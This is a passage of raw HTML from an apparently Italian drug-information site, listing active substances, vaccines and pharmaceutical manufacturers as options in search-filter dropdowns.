class="level-0" value="191">Tirotricina/nitrofurazone</option><option class="level-0" value="783">Tizanidina cloridrato</option><option class="level-0" value="786">Tobramicina</option><option class="level-0" value="557">Tobramicina solfato</option><option class="level-0" value="936">Tobramicina/desametasone</option><option class="level-0" value="1712">Tobramicina/desametasone sodio fosfato</option><option class="level-0" value="2599">Toceranib fosfato</option><option class="level-0" value="1632">Tocilizumab</option><option class="level-0" value="2377">Tocoferolo acetato alfa</option><option class="level-0" value="2361">Tocoferolo alfa acetato/polisorbato/sodio cloruro/potassio fosfato monobasico/disodio fosfato diidrato/acqua per iniezioni</option><option class="level-0" value="1695">Tocofersolano</option><option class="level-0" value="1219">Tolcapone</option><option class="level-0" value="1275">Tolterodina tartrato</option><option class="level-0" value="2342">Toltrazuril</option><option class="level-0" value="2610">Toltrazuril/emodepside</option><option class="level-0" value="2735">Toltrazuril/ferro (iii)</option><option class="level-0" value="2738">Toltrazuril/gleptoferrone</option><option class="level-0" value="1688">Tolvaptan</option><option class="level-0" value="1184">Topiramato</option><option class="level-0" value="995">Torasemide</option><option class="level-0" value="997">Torasemide sodica</option><option class="level-0" value="1131">Toremifene citrato</option><option class="level-0" value="1459">Tossina botulinica di clostridium botulinum tipo a (onabotulinumtoxin a)</option><option class="level-0" value="1307">Tossoide difterico purificato/tossoide tetanico purificato/poliovirus inattivato</option><option class="level-0" value="1034">Tramadolo cloridrato</option><option class="level-0" value="1972">Tramadolo cloridrato/dexketoprofene</option><option class="level-0" value="1973">Tramadolo cloridrato/dexketoprofene trometamolo</option><option class="level-0" value="1513">Tramadolo cloridrato/paracetamolo</option><option class="level-0" value="1926">Trametinib dimetilsulfossido</option><option class="level-0" value="998">Trandolapril</option><option class="level-0" value="1382">Travoprost</option><option class="level-0" value="473">Trazodone cloridrato</option><option class="level-0" value="562">Tretinoina</option><option class="level-0" value="225">Triamcinolone acetonide</option><option class="level-0" value="501">Triamcinolone acetonide benzamidoisobutirrato/acido fusidico</option><option class="level-0" value="2696">Triamcinolone acetonide/acido salicilico</option><option class="level-0" value="458">Triamcinolone/clorfenamina maleato</option><option class="level-0" value="385">Triamcinolone/clortetraciclina</option><option class="level-0" value="322">Triamcinolone/neomicina</option><option class="level-0" value="684">Triazolam</option><option class="level-0" value="2759">Tricaina metansolfonato</option><option class="level-0" value="41">Triesifenidile cloridrato</option><option class="level-0" value="308">Trifluoperazina dicloridrato</option><option class="level-0" value="2520">Trilostano</option><option class="level-0" value="526">Trimebutina</option><option class="level-0" value="525">Trimebutina maleato</option><option class="level-0" value="579">Trimebutina maleato/medazepam</option><option class="level-0" value="947">Trimetazidina dicloridrato</option><option class="level-0" value="2083">Trimetoprim/sulfadiazina</option><option class="level-0" value="456">Trimetoprim/sulfametoxazolo</option><option class="level-0" value="339">Trimipramina mesilato</option><option class="level-0" value="894">Triptorelina</option><option class="level-0" value="1676">Triptorelina acetato</option><option class="level-0" value="896">Triptorelina embonato</option><option class="level-0" value="258">Tropicamide</option><option class="level-0" value="363">Tropicamide/fenilefrina cloridrato</option><option class="level-0" value="1320">Trospium cloruro</option><option class="level-0" value="420">Troxerutina</option><option class="level-0" value="352">Troxerutina/carbazocromo</option><option class="level-0" value="2492">Tulatromicina</option><option class="level-0" value="2742">Tulatromicina/ketoprofene</option><option class="level-0" value="1875">Turoctocog alfa (fattore viii di coagulazione, ricombinante)</option><option class="level-0" value="1914">Umeclidinio bromuro</option><option class="level-0" value="1918">Umeclidinio bromuro/vilanterolo trifenatato</option><option class="level-0" value="1200">Urofollitropina</option><option class="level-0" value="2295">Vaccino aborto/rinopolmonite da herpesvirus equini tipo 1 e 4</option><option class="level-0" value="2727">Vaccino acido lipoteicoico da componente di adesione del biofilm di streptococcus uberis</option><option class="level-0" value="2695">Vaccino adenovirus canino/cimurro attenuato/parvovirus canino attenuato</option><option class="level-0" value="2688">Vaccino adenovirus canino/cimurro/parainfluenza canina liofilizzato attenuato/parvovirus canino</option><option class="level-0" value="2687">Vaccino adenovirus tipo 2/cimurro canino/leptospira interrogans batterio inattivato/parainfluenza canina/parvovirus canino</option><option class="level-0" value="2102">Vaccino adenovirus tipo 2/cimurro vivo attenuato/leptospirosi/parainfluenza/parvovirus canino</option><option class="level-0" value="2678">Vaccino adenovirus/cimurro/parainfluenza tipo 2/parvovirosi vivo attenuato/leptospirosi inattivato del cane</option><option class="level-0" value="2434">Vaccino adesina di escherichia coli/coronavirus bovino inattivato/rotavirus bovino inattivato</option><option class="level-0" value="2667">Vaccino adesina di escherichia coli/tossoide di clostridium perfringens</option><option class="level-0" value="2584">Vaccino adesina fimbriale di e.coli/enterotossoide di e.coli/tossoide di clostridium perfringens/tossoide di clostridium novyi</option><option class="level-0" value="2416">Vaccino agalassia contagiosa inattivato</option><option class="level-0" value="2358">Vaccino anemia dei polli vivo attenuato</option><option class="level-0" value="2170">Vaccino artrite aviaria inattivato</option><option class="level-0" value="2279">Vaccino artrite aviaria vivo liofilizzato</option><option class="level-0" value="2187">Vaccino bacteroides nodosus inattivato degli ovini</option><option class="level-0" value="2726">Vaccino betanodavirus subsp.1103 inattivato</option><option class="level-0" value="2736">Vaccino bordetella bronchiseptica</option><option class="level-0" value="2182">Vaccino bordetella bronchiseptica/parainfluenza canina</option><option class="level-0" value="2446">Vaccino bordetella bronchiseptica/pasteurella multocida tipo d inattivato</option><option class="level-0" value="2078">Vaccino bordetella bronchiseptica/pasteurellosi inattivato</option><option class="level-0" value="2547">Vaccino borsite infettiva virus vivo intermedio plus</option><option class="level-0" value="2351">Vaccino bronchite aviaria inattivato/ovideposizione inattivato/pseudopeste aviaria inattivato/corizza infettiva aviaria inattivato</option><option class="level-0" value="2402">Vaccino bronchite infettiva aviaria attenuato liofilizzato per polli</option><option class="level-0" value="2049">Vaccino bronchite infettiva aviaria inattivato/ovideposizione inattivato/pseudopeste aviaria inattivato fluido</option><option class="level-0" value="2157">Vaccino bronchite infettiva aviaria inattivato/pseudopeste aviaria inattivato fluido</option><option class="level-0" value="2171">Vaccino bronchite infettiva aviaria vivo liofilizzato per polli</option><option class="level-0" value="2264">Vaccino bronchite infettiva aviaria/pseudopeste aviaria vivo liofilizzato</option><option class="level-0" value="2352">Vaccino bronchite infettiva inattivato/mycoplasma gallisepticum/ovideposizione inattivato/pseudopeste aviaria inattivato</option><option class="level-0" value="2510">Vaccino bronchite infettiva inattivato/ovideposizione inattivato/pseudopeste aviaria inattivato/rinotracheite infettiva inattivato per polli</option><option class="level-0" value="2158">Vaccino bronchite infettiva/corizza infettiva/pseudopeste aviaria inattivati</option><option class="level-0" value="2282">Vaccino bronchite infettiva/gumboro/pseudopeste aviaria/reovirus aviario</option><option class="level-0" value="2015">Vaccino bronchite infettiva/malattia di gumboro inattivato/pseudopeste aviaria</option><option class="level-0" value="2263">Vaccino broncopolmonite suina</option><option class="level-0" value="2604">Vaccino calicivirosi vivo/panleucopenia felina/rinotracheite vivo/leucemia felina</option><option class="level-0" value="2366">Vaccino calicivirus felino inattivato/clamidia psittaci felina inattivato/leucemia felina inattivato/panleucopenia felina inattivato/rinotracheite felina inattivato</option><option class="level-0" value="2517">Vaccino calicivirus inattivato/clamidia felina attenuato/panleucopenia attenuato/rinotracheite attenuato/vaiolo del canarino ricombinante per felv</option><option class="level-0" value="2516">Vaccino calicivirus inattivato/panleucopenia attenuato/rinotracheite attenuato</option><option class="level-0" value="2519">Vaccino calicivirus inattivato/panleucopenia attenuato/rinotracheite attenuato/vaiolo del canarino ricombinante</option><option class="level-0" value="2503">Vaccino calicivirus inattivato/rinotracheite attenuato del gatto</option><option class="level-0" value="2271">Vaccino calicivirus/panleucopenia felina infettiva vivo liofilizzato/rinotracheite infettiva felina vivo liofilizzato</option><option class="level-0" value="524">Vaccino catarrale profilattico</option><option class="level-0" value="2401">Vaccino cimurro vivo attenuato/adenovirus tipo 2 vivo attenuato/parainfluenza del cane vivo attenuato</option><option class="level-0" value="2685">Vaccino cimurro vivo attenuato/adenovirus tipo 2 vivo attenuato/parvovirus canino vivo attenuato tipo 2b</option><option class="level-0" value="2285">Vaccino cimurro vivo liofilizzato per cane/enterite infettiva canina vivo liofilizzato</option><option class="level-0" value="2286">Vaccino cimurro vivo liofilizzato per cane/enterite infettiva canina vivo liofilizzato/epatite contagiosa canina vivo liofilizzato/parainfluenza canina vivo liofilizzato</option><option class="level-0" value="2269">Vaccino cimurro vivo liofilizzato per cane/epatite contagiosa canina vivo liofilizzato/leptospirosi uso veterinario</option><option class="level-0" value="2679">Vaccino cimurro/adenovirus canino tipo 2/parvovirus canino tipo 2/leptospira interrogans</option><option class="level-0" value="2388">Vaccino cimurro/epatite contagiosa canina/leptospirosi/parainfluenza canina/parvovirus</option><option class="level-0" value="2280">Vaccino cimurro/epatite infettiva/parvovirosi vivo attenuato per cane</option><option class="level-0" value="2559">Vaccino circovirus suino tipo 2 inattivato</option><option class="level-0" value="2728">Vaccino clamydia abortus/salmonella abortusovis inattivato</option><option class="level-0" value="2116">Vaccino clamydophila abortus ovino inattivato</option><option class="level-0" value="2398">Vaccino clamydophila abortus ovino vivo attenuato</option><option class="level-0" value="2417">Vaccino clamydophila abortus/salmonella aborto ovino inattivato nei bovini ovini e caprini</option><option class="level-0" value="2779">Vaccino clostridium perfringens uso veterinario</option><option class="level-0" value="2066">Vaccino clostridium polivalente uso veterinario</option><option class="level-0" value="2382">Vaccino clostridium/pasteurella ovina inattivato</option><option class="level-0" value="2188">Vaccino coccidiosi aviaria vivo fluido</option><option class="level-0" value="2555">Vaccino coccidiosi per polli</option><option class="level-0" value="2367">Vaccino coccidiosi vivo attenuato per polli</option><option class="level-0" value="1480">Vaccino colera</option><option class="level-0" value="2756">Vaccino colibacillare uso veterinario</option><option class="level-0" value="2244">Vaccino corizza aviaria inattivato fluido</option><option class="level-0" value="2254">Vaccino corizza aviaria inattivato fluido/pseudopeste aviaria inattivato fluido</option><option class="level-0" value="2509">Vaccino diarrea neonatale bovina inattivato emulsionato da rotavirus,e.coli e coronavirus</option><option class="level-0" value="2012">Vaccino diarrea neonatale bovina vivo liofilizzato</option><option class="level-0" value="2425">Vaccino diarrea virale bovina inattivato</option><option class="level-0" value="2745">Vaccino diarrea virale bovina inattivato/parainfluenza 3 bovina inattivato/respiratorio sinciziale bovino inattivato/mannheimia haemolytica inattivata</option><option class="level-0" value="2659">Vaccino diarrea virale bovina inattivato/parainfluenza 3 bovina inattivato/respiratorio sinciziale bovino vivo attenuato</option><option class="level-0" value="2369">Vaccino diarrea virale bovina inattivato/parainfluenza 3 bovina inattivato/respiratorio sinciziale bovino vivo attenuato/rinotracheite infettiva bovina inattivato</option><option class="level-0" value="2371">Vaccino diarrea virale bovina inattivato/parainfluenza 3 bovina inattivato/rinotracheite infettiva bovina inattivato</option><option class="level-0" value="2142">Vaccino diarrea virale bovina inattivato/rinotracheite infettiva bovina vivo attenuato/virus parainfluenza 3 vivo attenuato/virus respiratorio sinciziale vivo attenuato</option><option class="level-0" value="2202">Vaccino diarrea virale bovina vivo liofilizzato</option><option class="level-0" value="2201">Vaccino diarrea virale bovina vivo liofilizzato/virus respiratorio sinciziale bovino vivo liofilizzato</option><option class="level-0" value="1334">Vaccino difterite adsorbito/pertosse adsorbito/tetano adsorbito</option><option class="level-0" value="46">Vaccino difterite adsorbito/tetano adsorbito</option><option class="level-0" value="1349">Vaccino difterite/epatite b ricombinante/haemofilus influenzae b coniugato e adiuvato/pertosse acellulare/poliomelite inattivato/tetano</option><option class="level-0" value="1702">Vaccino difterite/pertosse acellulare/tetano</option><option class="level-0" value="1270">Vaccino difterite/pertosse/poliomielite/tetano</option><option class="level-0" value="2005">Vaccino difterite/vaiolo vivo liofilizzato uso veterinario</option><option class="level-0" value="1478">Vaccino encefalite da zecca purificato e inattivato (ceppo neudoerlf)</option><option class="level-0" value="1665">Vaccino encefalite giapponese</option><option class="level-0" value="2155">Vaccino encefalomielite aviaria vivo liofilizzato</option><option class="level-0" value="2283">Vaccino encefalomielite/diftero-vaiolo vivo aviare</option><option class="level-0" value="2129">Vaccino enterite emorragica del coniglio inattivato purificato</option><option class="level-0" value="2350">Vaccino enterite emorragica/pseudopeste dei tacchini inattivato</option><option class="level-0" value="2180">Vaccino enterite infettiva canina vivo liofilizzato</option><option class="level-0" value="2113">Vaccino enterite suina inattivato</option><option class="level-0" value="1022">Vaccino epatite a</option><option class="level-0" value="1207">Vaccino epatite a inattivato/epatite b da dna ricombinante</option><option class="level-0" value="855">Vaccino epatite b da dna ricombinante</option><option class="level-0" value="2029">Vaccino erisipela (mal rossino)/parvovirus inattivato del suino</option><option class="level-0" value="2689">Vaccino erisipela (mal rossino)/parvovirus inattivato del suino/leptospira</option><option class="level-0" value="2226">Vaccino erisipela suina (mal rossino) inattivato</option><option class="level-0" value="2718">Vaccino erpetico (malattia di marek) di tacchino vivo cellulo-associato ricombinante per malattia di newcastle e bursite infettiva</option><option class="level-0" value="2002">Vaccino erpetico (malattia di marek) vivo liofilizzato per polli</option><option class="level-0" value="2227">Vaccino erpetico (malattia di marek) vivo per polli</option><option class="level-0" value="2690">Vaccino erpetico (malattia di marek) vivo ricombinante per pseudopeste aviare (malattia di newcastle)</option><option class="level-0" value="2761">Vaccino erpetico (malattia di marek) vivo ricombinante/herpesivirus di tacchino vivo ricombinante che esprime la proteina vp2 della bursite infettiva (ibd)</option><option class="level-0" value="2436">Vaccino erpetico del cane</option><option class="level-0" value="2767">Vaccino erpetico di tacchino vivo ricombinante che esprime la proteina di fusione del virus della malattia di newcastle e le glicoproteine gd e gi della laringotracheite infettiva</option><option class="level-0" value="2408">Vaccino escherichia coli inattivato</option><option class="level-0" value="2643">Vaccino escherichia coli vivo</option><option class="level-0" value="2122">Vaccino escherichia coli/coronavirus/rotavirus inattivato del bovino</option><option class="level-0" value="2569">Vaccino escherichia coli/stafilococco aureus</option><option class="level-0" value="891">Vaccino febbre gialla vivo</option><option class="level-0" value="1010">Vaccino haemophilus influenzae b coniugato con tossoide tetanico</option><option class="level-0" value="1540">Vaccino herpes zoster vivo attenuato</option><option class="level-0" value="2362">Vaccino influenza equina/tetanico adsorbito inattivato</option><option class="level-0" value="2266">Vaccino influenza suina inattivato</option><option class="level-0" value="2023">Vaccino influenza suini inattivato/pseudorabbico per suini inattivato (morbo aujesky i)</option><option class="level-0" value="2625">Vaccino lactococcus garvieae inattivato</option><option class="level-0" value="2156">Vaccino laringotracheite aviaria vivo liofilizzato</option><option class="level-0" value="2730">Vaccino lawsonia intracellularis inattivato del suino</option><option class="level-0" value="2514">Vaccino lawsonia intracellularis vivo attenuato del suino</option><option class="level-0" value="2613">Vaccino leishmania inattivato</option><option class="level-0" value="2198">Vaccino leptospirosi uso veterinario</option><option class="level-0" value="2603">Vaccino leucemia felina</option><option class="level-0" value="2749">Vaccino listonella anguillarum inattivato</option><option class="level-0" value="2231">Vaccino malattia delle mucose vivo modificato e liofilizzato</option><option class="level-0" value="2501">Vaccino malattia di glasser (haemofilus parasuis sierotipo 5) inattivato</option><option class="level-0" value="2476">Vaccino malattia di gumboro (ibd) vivo attenuato per polli</option><option class="level-0" value="2261">Vaccino malattia di gumboro infettiva aviaria inattivato/ovideposizione inattivato/pseudopeste aviaria inattivato fluido</option><option class="level-0" value="2702">Vaccino malattia di gumboro infettiva aviaria inattivato/pseudopeste aviaria inattivato fluido</option><option class="level-0" value="2095">Vaccino malattia di gumboro infettiva aviaria vivo liofilizzato</option><option class="level-0" value="2450">Vaccino malattia di gumboro/erpetico (malattia di marek) vivo ricombinante per polli</option><option class="level-0" value="2380">Vaccino malattia emorragica del coniglio</option><option class="level-0" value="2250">Vaccino mastitico gangrenoso</option><option class="level-0" value="1705">Vaccino meningococcico gruppo a, c, w135, y coniugato con tossoide difterico</option><option class="level-0" value="1799">Vaccino meningococcico gruppo a, c, w135, y, coniugato con tossoide tetanico</option><option class="level-0" value="1384">Vaccino meningococcico gruppo c coniugato con tossoide difterico</option><option class="level-0" value="1401">Vaccino meningococcico gruppo c coniugato con tossoide tetanico</option><option class="level-0" value="1837">Vaccino meningococco b, multicomponente</option><option class="level-0" value="2697">Vaccino microsporum canis inattivato</option><option class="level-0" value="2131">Vaccino mixomatosi vivo attenuato liofilizzato</option><option class="level-0" value="2635">Vaccino mixomatosi vivo vettore del virus della malattia emorragica del coniglio</option><option class="level-0" value="1530">Vaccino morbillo/parotite/rosolia</option><option class="level-0" value="1505">Vaccino morbillo/parotite/rosolia/varicella</option><option class="level-0" value="2470">Vaccino mycoplasma gallisepticum attenuato liofilizzato</option><option class="level-0" value="2357">Vaccino mycoplasma gallisepticum inattivato fluido</option><option class="level-0" value="2259">Vaccino mycoplasma gallisepticum inattivato fluido/pseudopeste aviaria inattivato fluido</option><option class="level-0" value="2368">Vaccino mycoplasma gallisepticum vivo</option><option class="level-0" value="2675">Vaccino mycoplasma hyopneumioniae inattivato/proteina orf2 di circovirus suino tipo 2</option><option class="level-0" value="2297">Vaccino mycoplasma hyopneumoniae inattivato</option><option class="level-0" value="2632">Vaccino mycoplasma synoviae ceppo ms-h vivo attenuato termosensibile</option><option class="level-0" value="2080">Vaccino mycoplasma synoviae inattivato</option><option class="level-0" value="2445">Vaccino ornithobacterium rinotracheale per polli</option><option class="level-0" value="2276">Vaccino ovideposizione (eds) inattivato</option><option class="level-0" value="2262">Vaccino ovideposizione inattivato/pseudopeste aviaria inattivato fluido</option><option class="level-0" value="2546">Vaccino panleucopenia/calicivirus/herpesvirus vivo attenuato</option><option class="level-0" value="1582">Vaccino papillomavirus umano (tipi umani 16, 18)</option><option class="level-0" value="2796">Vaccino papillomavirus umano (tipi umani 6</option><option class="level-0" value="2439">Vaccino parainfluenza 3 bovina inattivato/pasteurella haemolytica inattivata/virus respiratorio sinciziale inattivato</option><option class="level-0" value="2092">Vaccino parainfluenza 3 vivo attenuato termospecifico/rinotracheite infettiva bovina vivo attenuato termospecifico/virus respiratorio sinciziale vivo attenuato</option><option class="level-0" value="2533">Vaccino parainfluenza 3 vivo attenuato/virus respiratorio sinciziale bovino vivo attenuato</option><option class="level-0" value="2114">Vaccino parainfluenza bovina inattivato/pasteurella inattivato/rinotracheite infettiva bovina inattivato</option><option class="level-0" value="2674">Vaccino parainfluenza canina/leptospirosi</option><option class="level-0" value="2477">Vaccino paramyxovirus inattivato</option><option class="level-0" value="2097">Vaccino parvovirus canino vivo attenuato</option><option class="level-0" value="2577">Vaccino parvovirus inattivato anatra di barberia/virus vivo attenuato della malattia di derzsy</option><option class="level-0" value="2228">Vaccino parvovirus suino inattivato iniettabile</option><option class="level-0" value="2265">Vaccino pasteurella anatipestifer/pseudopeste aviaria inattivato fluido</option><option class="level-0" value="2381">Vaccino pasteurella haemolitica bovina inattivato ed adiuvato</option><option class="level-0" value="2542">Vaccino pasteurella haemolitica inattivato/histophilus somni inattivato</option><option class="level-0" value="2347">Vaccino pasteurella inattivato</option><option class="level-0" value="2258">Vaccino pasteurella inattivato/pseudopeste aviaria inattivato fluido</option><option class="level-0" value="2444">Vaccino peptide sintetico analogo del gnrf coniugato al tossoide tetanico</option><option class="level-0" value="2686">Vaccino photobacterium damselae sottospecie piscicida inattivato</option><option class="level-0" value="2703">Vaccino photobacterium damselae subsp.piscicida di 21 inattivato/listonella anguillarum inattivato</option><option class="level-0" value="2137">Vaccino piroplasmosi canina concentrato inattivato</option><option class="level-0" value="2230">Vaccino pleuropolmonite suina inattivato</option><option class="level-0" value="774">Vaccino pneumocatarro</option><option class="level-0" value="1345">Vaccino pneumococco</option><option class="level-0" value="1687">Vaccino pneumococco polisaccaridico coniugato 13valente adsorbito</option><option class="level-0" value="1650">Vaccino pneumococco polisaccaridico coniugato adsorbito</option><option class="level-0" value="1069">Vaccino poliomielite inattivato</option><option class="level-0" value="2232">Vaccino pseudopeste aviaria inattivato fluido</option><option class="level-0" value="2111">Vaccino pseudopeste aviaria vivo attenuato liofilizzato</option><option class="level-0" value="2386">Vaccino pseudopeste aviaria/rinotracheite infettiva inattivato del tacchino</option><option class="level-0" value="2365">Vaccino pseudopeste/influenza/riemerella anatipestifer/pasteurella multocida inattivato del tacchino</option><option class="level-0" value="2112">Vaccino pseudorabbia (morbo aujeszky i) inattivato per suini</option><option class="level-0" value="2292">Vaccino pseudorabbia (morbo di aujeszky) vivo attenuato per suini</option><option class="level-0" value="1999">Vaccino pseudorabbia inattivato per suini in emulsione oleosa</option><option class="level-0" value="2104">Vaccino rabbico inattivato uso veterinario</option><option class="level-0" value="1449">Vaccino rabbico uso umano da colture cellulari</option><option class="level-0" value="2372">Vaccino respiratorio sinciziale bovino vivo attenuato</option><option class="level-0" value="2624">Vaccino rickettsiosi</option><option class="level-0" value="2488">Vaccino rinite atrofica progressiva suina inattivato</option><option class="level-0" value="2373">Vaccino rinopneumonite equina inattivato</option><option class="level-0" value="2449">Vaccino rinotracheite del tacchino attenuato</option><option class="level-0" value="2502">Vaccino rinotracheite del tacchino/sindrome testa gonfia del pollo inattivato</option><option class="level-0" value="2462">Vaccino rinotracheite infettiva bovina attenuato</option><option class="level-0" value="2130">Vaccino rinotracheite infettiva bovina inattivato</option><option class="level-0" value="2144">Vaccino rinotracheite infettiva bovina vivo liofilizzato</option><option class="level-0" value="2172">Vaccino rinotracheite infettiva del tacchino e del pollo</option><option class="level-0" value="1515">Vaccino rotavirus</option><option class="level-0" value="2754">Vaccino salmonella aborto per cavallo</option><option class="level-0" value="2755">Vaccino salmonella abortusovis inattivato degli ovini</option><option class="level-0" value="2729">Vaccino salmonella enterica typhimurium/salmonella enterica derby/salmonella enterica infantis</option><option class="level-0" value="2348">Vaccino salmonella enteritidis pt4 inattivato</option><option class="level-0" value="2740">Vaccino salmonella enteritidis pt4 inattivato/salmonella typhimurium inattivato/salmonella infantis inattivato</option><option class="level-0" value="2491">Vaccino salmonella enteritidis vivo attenuato</option><option class="level-0" value="2356">Vaccino salmonella enteritidis/salmonella typhimurium inattivati</option><option class="level-0" value="2617">Vaccino salmonella enteritidis/salmonella typhimurium vivi attenuati</option><option class="level-0" value="2521">Vaccino salmonella typhimurium vivo attenuato</option><option class="level-0" value="2159">Vaccino sindrome del calo di deposizione (eds&#8217;76) inattivato/bronchite infettiva inattivato/corizza infettiva inattivato/pseudopeste dei polli inattivato</option><option class="level-0" value="2447">Vaccino sindrome riproduttiva e respiratoria (prrs) inattivato per suini</option><option class="level-0" value="2453">Vaccino sindrome riproduttiva e respiratoria (prrs) vivo attenuato per suini</option><option class="level-0" value="2654">Vaccino stafilococcico</option><option class="level-0" value="2758">Vaccino streptococcico</option><option class="level-0" value="2762">Vaccino streptococco dei suini inattivato</option><option class="level-0" value="1059">Vaccino tifoideo</option><option class="level-0" value="2335">Vaccino tifosi aviaria vivo</option><option class="level-0" value="2653">Vaccino tossina shiga (stx2e) ricombinante</option><option class="level-0" value="2400">Vaccino tossinfezioni da anaerobi inattivato ed adiuvato</option><option class="level-0" value="2665">Vaccino trichophyton verrucosum</option><option class="level-0" value="2374">Vaccino tricofitosi bovina</option><option class="level-0" value="2764">Vaccino vaiolo aviare vivo ricombinante + proteina del virus laringotracheite aviare infettiva rft-lt + virus encefalomielite aviare</option><option class="level-0" value="2443">Vaccino vaioloso del canarino ricombinante per felv (leucemia felina)</option><option class="level-0" value="2471">Vaccino vaioloso del canarino ricombinante per influenza equina/anatossina clostridium tetani</option><option class="level-0" value="2634">Vaccino vaioloso del canarino ricombinante per west nile</option><option class="level-0" value="2493">Vaccino vaioloso per canarini</option><option class="level-0" value="1009">Vaccino varicella vivo</option><option class="level-0" value="2720">Vaccino verotossina ricombinante 2e di escherichia coli</option><option class="level-0" value="2257">Vaccino vibriosi dei pesci inattivato</option><option class="level-0" value="2004">Vaccino vibriosi dei pesci inattivato/yersinia ruckeri inattivato</option><option class="level-0" value="2646">Vaccino virus inattivato della bluetongue</option><option class="level-0" value="2200">Vaccino virus respiratorio sinciziale bovino</option><option class="level-0" value="2744">Vaccino virus respiratorio sinciziale bovino inattivato/virus parainfluenza bovina di tipo 3 inattivato/mannheimia haemolytica inattivata</option><option class="level-0" value="2591">Vaccino virus west nile inattivato</option><option class="level-0" value="2747">Vaccino vivo vettore del virus della mixomatosi e della malattia emorragica del coniglio</option><option class="level-0" value="2249">Vaccino yersinia ruckeri (bocca rossa dei pesci)</option><option class="level-0" value="1081">Valaciclovir cloridrato</option><option class="level-0" value="1431">Valganciclovir cloridrato</option><option class="level-0" value="2429">Valnemulina cloridrato</option><option class="level-0" value="544">Valpromide</option><option class="level-0" value="1210">Valsartan</option><option class="level-0" value="1266">Valsartan/idroclorotiazide</option><option class="level-0" value="1352">Vancomicina cloridrato</option><option class="level-0" value="1429">Vardenafil cloridrato</option><option class="level-0" value="1888">Vardenafil cloridrato triidrato</option><option class="level-0" value="1550">Vareniclina tartrato</option><option class="level-0" value="1919">Vedolizumab</option><option class="level-0" value="1788">Vemurafenib</option><option class="level-0" value="1031">Venlafaxina cloridrato</option><option class="level-0" value="358">Verapamil cloridrato</option><option class="level-0" value="2160">Vetrabutina cloridrato</option><option class="level-0" value="934">Vigabatrin</option><option class="level-0" value="1584">Vildagliptin</option><option class="level-0" value="1589">Vildagliptin/metformina</option><option class="level-0" value="1830">Voriconazolo</option><option class="level-0" value="1879">Vortioxetina bromidrato</option><option class="level-0" value="1880">Vortioxetina lattato</option><option class="level-0" value="256">Warfarin sodico</option><option class="level-0" value="854">Xibornolo</option><option class="level-0" value="2123">Xilazina</option><option class="level-0" value="2140">Xilazina cloridrato</option><option class="level-0" value="1310">Zanamivir</option><option class="level-0" value="863">Zidovudina</option><option class="level-0" value="1102">Zinco ossido</option><option class="level-0" value="1323">Zinco solfato</option><option class="level-0" value="2774">Zinco/rame/manganese/selenio</option><option class="level-0" value="1766">Ziprasidone cloridrato</option><option class="level-0" value="1346">Ziprasidone mesilato</option><option class="level-0" value="1299">Zofenopril calcio</option><option class="level-0" value="1495">Zofenopril calcio/idroclorotiazide</option><option class="level-0" value="2219">Zolazepam cloridrato/tiletamina cloridrato</option><option class="level-0" value="1227">Zolmitriptan</option><option class="level-0" value="862">Zolpidem tartrato</option><option class="level-0" value="1510">Zonisamide</option><option class="level-0" value="1001">Zopiclone</option><option class="level-0" value="878">Zuclopentixolo acetato</option><option class="level-0" value="880">Zuclopentixolo decanoato</option><option class="level-0" value="879">Zuclopentixolo dicloridrato</option> </select> <input type="hidden" name="offarmaco_sostanza_operator" value="and" /></li><li><select  name='offarmaco_produttore' id='offarmaco_produttore' class='postform'><option value='0' selected='selected'>Tutti i Produttori</option><option class="level-0" value="387">A.menarini ind.farm.riun.srl</option><option class="level-0" value="1313">Ab analitica srl</option><option class="level-0" value="2568">Ab science s.a.</option><option class="level-0" value="1448">Abbvie srl</option><option class="level-0" value="211">Abc farmaceutici spa</option><option class="level-0" value="12">Abiogen pharma spa</option><option class="level-0" value="94">Acarpia farmaceutici srl</option><option class="level-0" value="1181">Accord healthcare italia srl</option><option class="level-0" value="2480">Acme drugs srl</option><option class="level-0" value="2087">Acme srl</option><option class="level-0" value="1754">Actavis italy spa</option><option class="level-0" value="1441">Addenda pharma srl</option><option class="level-0" value="1130">Aeffe farmaceutici srl</option><option class="level-0" value="624">Aesculapius farmaceutici srl</option><option class="level-0" value="1445">Agips farmaceutici srl</option><option class="level-0" value="1470">Aid-stab.chim. farm.militare</option><option class="level-0" value="1625">Air liquide sanita&#8217; serv. spa</option><option class="level-0" value="1829">Aj vaccines a/s</option><option class="level-0" value="265">Alfa intes (ind.ter.splendore)</option><option class="level-0" value="2608">Alfasan nederland b.v.</option><option class="level-0" value="281">Alfasigma spa</option><option class="level-0" value="2784">Alivira animal health ltd</option><option class="level-0" value="2783">Alivira italia srl</option><option class="level-0" value="1556">Alk-abello&#8217; a/s</option><option class="level-0" value="1777">Allergan pharmaceut.intern.ltd</option><option class="level-0" value="5">Allergan spa</option><option class="level-0" value="1355">Almirall s.a.</option><option class="level-0" value="826">Almirall spa</option><option class="level-0" value="1092">Almus srl</option><option class="level-0" value="2684">Alpha-vet</option><option class="level-0" value="1814">Altan pharma limited</option><option class="level-0" value="165">Amdipharm ltd</option><option class="level-0" value="970">Amgen srl</option><option class="level-0" value="1854">Amryt pharma italy srl</option><option class="level-0" value="2636">Andersen s.a.</option><option class="level-0" value="2627">Andres pintaluba s.a.</option><option class="level-0" value="51">Angelini (a.c.r.a.f.) spa</option><option class="level-0" value="2561">Animedica gmbh</option><option class="level-0" value="889">Anseris farma srl</option><option class="level-0" value="229">Antrivex srl in liquidazione</option><option class="level-0" value="1563">Apogepha arzneimittel gmbh</option><option class="level-0" value="1026">Aristo pharma gmbh</option><option class="level-0" value="67">Aspen pharma trading limited</option><option class="level-0" value="1079">Astellas pharma spa</option><option class="level-0" value="384">Astrazeneca spa</option><option class="level-0" value="47">Astro-pharma vertrieb gmbh</option><option class="level-0" value="2043">Ati srl (azienda terap.ital.)</option><option class="level-0" value="335">Atnahs pharma netherlands bv</option><option class="level-0" value="2486">Audevard sas</option><option class="level-0" value="61">Aurobindo pharma italia srl</option><option class="level-0" value="1733">B.braun milano spa</option><option class="level-0" value="291">Bausch &amp; lomb-iom spa</option><option class="level-0" value="1609">Bausch health ireland limited</option><option class="level-0" value="1450">Bavarian nordic a/s</option><option class="level-0" value="246">Baxter spa</option><option class="level-0" value="157">Bayer ag</option><option class="level-0" value="2513">Bayer animal health gmbh</option><option class="level-0" value="10">Bayer spa</option><option class="level-0" value="2141">Bayer spa (div.sanita&#8217;animale)</option><option class="level-0" value="1567">Bb farma srl</option><option class="level-0" value="2459">Beaphar b.v.</option><option class="level-0" value="2734">Bela-pharm gmbh &amp; co.kg</option><option class="level-0" value="1038">Benedetti &amp; co. spa</option><option class="level-0" value="1083">Besins healthcare 